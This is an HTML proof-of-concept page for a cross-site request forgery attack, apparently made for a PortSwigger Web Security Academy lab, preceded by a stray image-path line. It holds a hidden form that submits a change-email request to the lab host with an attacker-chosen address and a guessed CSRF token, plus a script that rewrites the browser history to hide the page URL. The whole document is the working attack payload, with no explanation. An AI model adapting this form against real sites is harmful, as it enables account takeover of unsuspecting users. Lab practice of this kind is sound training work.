 Body:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a9b008403f28cfa8123caa2000500d1.web-security-academy.net/my-account/change-email/">
<input type="hidden" name="email" value="aaaaaaaaaaarrraaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa@mail.ru" />
<input type="hidden" name="csrf" value="12345" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>